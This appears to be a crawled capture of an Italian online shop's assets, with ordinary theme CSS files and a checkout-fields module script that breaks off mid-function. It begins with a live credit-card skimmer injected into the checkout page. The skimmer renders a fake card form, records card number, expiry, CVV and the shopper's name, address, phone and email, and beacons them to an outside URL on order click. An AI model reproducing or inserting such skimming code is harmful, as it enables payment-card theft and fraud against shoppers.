const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4
body_size: 1497
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.header-top {
  position: relative; }

@media (min-width: 992px) {
  .box-header {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
@media (max-width: 991px) {
  .box-header {
    margin: 0 0 0 0; }
    .rtl .box-header {
      margin: 0 0 0 0; } }
.box-header > [class*="col-"] {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
.box-header .group-left-header {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start; }
  @media (min-width: 992px) {
    .box-header .group-left-header {
      padding-left: 30px; }
      .rtl .box-header .group-left-header {
        padding-right: 30px;
        padding-left: inherit; } }
  @media (max-width: 991px) {
    .box-header .group-left-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-header .group-left-header .logo {
    padding: 30px 0; }
.box-header .group-center-header {
  min-height: auto;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center; }
  @media (max-width: 991px) {
    .box-header .group-center-header {
      position: static;
      -webkit-box-pack: start;
      -moz-box-pack: start;
      box-pack: start;
      -webkit-justify-content: flex-start;
      -moz-justify-content: flex-start;
      -ms-justify-content: flex-start;
      -o-justify-content: flex-start;
      justify-content: flex-start;
      -ms-flex-pack: start; } }
.box-header .group-right-header {
  position: relative;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end; }
  @media (min-width: 992px) {
    .box-header .group-right-header {
      padding-right: 30px; }
      .rtl .box-header .group-right-header {
        padding-left: 30px;
        padding-right: inherit; } }
@media (min-width: 992px) {
  .box-header .group-vertical-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    padding: 0; } }
@media (max-width: 991px) {
  .box-header .group-vertical-menu .ApMegamenu {
    width: 100%; } }

.vertical-top-menu {
  width: 250px;
  z-index: 99;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  @media (max-width: 991px) {
    .vertical-top-menu {
      width: 100%; } }
  .vertical-top-menu .title_block {
    margin: 0;
    color: #FFFFFF;
    font-size: 20px;
    font-weight: 500;
    padding: 10px 20px 10px 20px; }
    .rtl .vertical-top-menu .title_block {
      padding: 10px 20px 10px 20px; }

@media (min-width: 992px) {
  #index .vertical-top-menu {
    position: absolute;
    left: 0;
    top: 0; }
    .rtl #index .vertical-top-menu {
      right: 0;
      left: auto; } }

#header .search-widget {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #header .search-widget {
      position: static; } }
  #header .search-widget .popup-content {
    width: 210px; }
    @media (min-width: 1200px) {
      #header .search-widget .popup-content {
        margin-right: 15px; }
        .rtl #header .search-widget .popup-content {
          margin-left: 15px;
          margin-right: inherit; } }
    @media (max-width: 1199px) {
      #header .search-widget .popup-content {
        position: absolute;
        top: 100%;
        display: none;
        right: 15px;
        left: auto;
        opacity: 0;
        filter: alpha(opacity=0); }
        .rtl #header .search-widget .popup-content {
          right: auto;
          left: 15px; } }
    @media (max-width: 767px) {
      #header .search-widget .popup-content {
        width: 280px; } }
  @media (max-width: 1199px) {
    #header .search-widget a.popup-title {
      display: block; } }
  @media (max-width: 1199px) {
    #header .search-widget.open .popup-content {
      display: block;
      opacity: 1;
      filter: alpha(opacity=100); } }

@media (min-width: 992px) {
  .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }

  .icon-action-vertical-menu {
    position: fixed;
    left: -50px;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 99;
    text-align: center;
    background: #19c868;
    font-style: normal;
    cursor: pointer;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .rtl .icon-action-vertical-menu {
      right: -50px;
      left: auto; }
    .icon-action-vertical-menu::before {
      content: "\f0c9";
      display: inline-block;
      font-size: 20px;
      color: #FFFFFF;
      font-family: "FontAwesome"; }

  .rtl .active-vertical-menu .icon-action-vertical-menu {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .rtl .active-vertical-menu .vertical-top-menu {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); } }

/*# sourceMappingURL=headerposition1481633620.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4
body_size: 1248
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #index #wrapper {
    margin: 0 0 0 250px; }
    .rtl #index #wrapper {
      margin: 0 250px 0 0; } }
@media (min-width: 992px) {
  #index #wrapper {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (max-width: 991px) {
  #index #wrapper #content-wrapper {
    padding-top: 0; } }
@media (min-width: 1200px) {
  #index #footer {
    margin-left: 250px; }
    .rtl #index #footer {
      margin-right: 250px;
      margin-left: inherit; } }
@media (min-width: 992px) {
  #index #footer {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #wrapper {
    margin: 0 0 0 0; }
    .rtl #index.active-vertical-menu #wrapper {
      margin: 0 0 0 0; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #footer {
    margin-left: 0px; }
    .rtl #index.active-vertical-menu #footer {
      margin-right: 0px;
      margin-left: inherit; } }

#footer {
  background: #2b3d51 url(../../../../../assets/img/modules/appagebuilder/img/bg-footer.png) center bottom;
  color: #dddddd;
  font-size: 16px;
  font-weight: 300; }
  @media (min-width: 992px) {
    #footer .block_newsletter {
      padding: 0 20px 0 30px; }
      .rtl #footer .block_newsletter {
        padding: 0 30px 0 20px; }
    #footer .block-social {
      padding: 0 30px 0 20px; }
      .rtl #footer .block-social {
        padding: 0 20px 0 30px; } }
  @media (max-width: 1199px) and (min-width: 992px) {
    #footer {
      font-size: 14px; } }

.box-top-footer {
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden;
  position: relative; }
  @media (min-width: 768px) {
    .box-top-footer {
      margin: 0 0 0 0;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }
      .rtl .box-top-footer {
        margin: 0 0 0 0; } }
  @media (max-width: 991px) {
    .box-top-footer {
      margin-left: 0;
      margin-right: 0; } }
  @media (max-width: 575px) {
    .box-top-footer {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer > [class*="col-"] {
      padding: 0; } }
  @media (max-width: 991px) {
    .box-top-footer .left-top-footer {
      margin-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer .left-top-footer:before {
      content: '';
      border-right: 1px solid rgba(77, 94, 112, 0.6);
      position: absolute;
      margin: -1000px 0;
      padding: 1000px 0;
      top: 0;
      bottom: 0;
      right: 0; }
      .rtl .box-top-footer .left-top-footer:before {
        border-left: 1px solid rgba(77, 94, 112, 0.6);
        border-right: inherit; }
      .rtl .box-top-footer .left-top-footer:before {
        left: 0;
        right: auto; } }

.footer-container .footer-top {
  border-bottom: 1px solid rgba(77, 94, 112, 0.6); }
  .footer-container .footer-top .title_block {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 32px;
    padding-right: 0; }
    .rtl .footer-container .footer-top .title_block {
      padding-left: 0;
      padding-right: inherit; }
    .footer-container .footer-top .title_block span {
      color: #FFFFFF; }
.footer-container .footer-center {
  padding: 50px 30px 30px; }
  @media (max-width: 991px) {
    .footer-container .footer-center {
      padding: 50px 15px 30px; } }
  @media (max-width: 575px) {
    .footer-container .footer-center {
      padding: 30px 15px 10px; } }
  .footer-container .footer-center .title_block {
    color: #FFFFFF;
    font-size: 22px;
    margin: 0 0 30px;
    padding-right: 0; }
    .rtl .footer-container .footer-center .title_block {
      padding-left: 0;
      padding-right: inherit; }
    @media (max-width: 1199px) and (min-width: 992px) {
      .footer-container .footer-center .title_block {
        font-size: 16px; } }
    @media (max-width: 767px) {
      .footer-container .footer-center .title_block {
        font-size: 20px;
        margin: 0 0 20px; } }
    .footer-container .footer-center .title_block a {
      color: #FFFFFF; }
    .footer-container .footer-center .title_block span {
      color: #FFFFFF; }
.footer-container .footer-bottom {
  text-align: center;
  color: #FFFFFF;
  padding: 30px 0;
  border-top: 1px solid rgba(77, 94, 112, 0.6); }
  @media (max-width: 991px) {
    .footer-container .footer-bottom {
      padding: 30px 15px; } }
  @media (max-width: 575px) {
    .footer-container .footer-bottom {
      padding: 15px 15px; } }
  .footer-container .footer-bottom .copyright {
    margin-bottom: 15px; }
  .footer-container .footer-bottom a {
    color: inherit; }
    .footer-container .footer-bottom a:hover {
      color: #19c868; }

/*# sourceMappingURL=footerposition1481626262.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4
body_size: 1667
content:
var checkoutFields = {
	checkout_feild_inputs: '.checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea',
	ps_checkout_areas: '#checkout-personal-information-step, #checkout-addresses-step, #checkout-delivery-step, #checkout-payment-step',
	ps_checkout_buttons: '.continue, .cart-detailed-actions a, [name=confirm-addresses], [name=confirmDeliveryOption], #payment-confirmation button',

    init : function() {
        //$(".checkout_feilds_wrapper select, .checkout_field select, .checkout_field input, .checkout_field textarea").live('change', function() {
        $(document).on( "change", checkoutFields.checkout_feild_inputs, function() {
			if (!$(this).hasClass('checkout_field_step_address')) {
				var is_checkbox = ($(this).attr('type') == 'checkbox');
				if (is_checkbox) {
					var val = $(this).prop('checked') ? 1 : 0;
				} else {
					var val = $(this).val();
				}

				checkoutFields.save($(this).attr('attr-id'), val);
			}
        });

        /*$(".checkout_field select, .checkout_field input").each(function(){
            checkoutFields.save($(this).attr('attr-id'), $(this).val());
        });*/
		
		//$("#order-detail-content, #opc_new_account, #opc_account, #opc_delivery_methods, #opc_payment_methods").live('click', function(){
        $(document).on( "change", checkoutFields.ps_checkout_areas, function() {
			//var step = checkoutFields.getStep($(this).attr('id'));
			return checkoutFields.checkRequiredFields($(this).attr('id'));
		});
		
		//$('a.button.btn.btn-default.standard-checkout, #order [name="processAddress"], #order [name="processCarrier"], #HOOK_PAYMENT .payment_module a').live('click', function(){
        $(document).on( "click", checkoutFields.ps_checkout_buttons, function() {
			if (typeof($(this).attr('name')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('name'));
			} else if (typeof($(this).attr('id')) != 'undefined') {
				return checkoutFields.checkRequiredFields($(this).attr('id'));
			} else {
				return checkoutFields.checkRequiredFields('undefined');
			}

			/* else if (typeof($(this).parents('#HOOK_PAYMENT')) != 'undefined') {
				return checkoutFields.checkRequiredFields('opc_payment_methods');
			} else {
				return checkoutFields.checkRequiredFields('order-detail-content');
			} */
		});
		
		checkoutFields.datePickerInit();
    },
	
	datePickerInit : function() {
		$( ".checkout_field_value.datepicker" ).datepicker({
            //minDate: -20,
            //maxDate: "+3M +10D",
			onSelect: function(dateText) {
				checkoutFields.save($(this).attr('attr-id'), dateText);
			}
        });
	},

    save : function(id, value) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: checkout_fields_controller,
            async: true,
            cache: false,
            dataType : "json",
            data: { id: id, value: value, action: "saveValue" },
            success: function(jsonData)	{
				if (typeof(jsonData.error) == 'undefined') {
					if (jsonData.id) {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'green');
					} else {
						$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
					}

					//1.6.12 [begin]
					$('#checkout_field_' + id).removeClass('validation_error');
					//1.6.12 [end]
				} else {
					//1.6.12 [begin]
					$('#checkout_field_' + id).addClass('validation_error');
					//1.6.12 [end]

					swal(cf_error_title, jsonData.error, "error");
					$('#checkout_field_' + id).parents('.checkout_field.required:first').find('label, .checkout_field_desc').css('color', 'red');
				}
            }
        });
    },
	
	inArray : function (needle, haystack) {
		var length = haystack.length;
		for(var i = 0; i < length; i++) {
			if(haystack[i] == needle) 
				return true;
		}
		
		return false;
	},	
	
	checkRequiredFields : function(id) {
		if (id == 'undefined' && $('body').attr('id') == 'cart') 
			id = 'cart';
		else if (id == 'undefined' && $('body').attr('id') == 'checkout') 
			id = 'checkout';
		
console.log('ID: ' + id);
		var return_false = false;

		if (checkoutFields.inArray(id, ['cart'])) { //order-detail-content
			$('.checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} /*else if (checkoutFields.inArray(id, ['opc_new_account', 'opc_account'])) {
			$('#HOOK_SHOPPING_CART .checkout_field.required, .opc-main-block:first .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}*/ else if (checkoutFields.inArray(id, ['confirmDeliveryOption'])) { //'opc_delivery_methods', 'processCarrier'
			$('#checkout-delivery-step .checkout_field.required').each(function(i, item){
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} else if (checkoutFields.inArray(id, ['checkout'])) { //opc_payment_methods
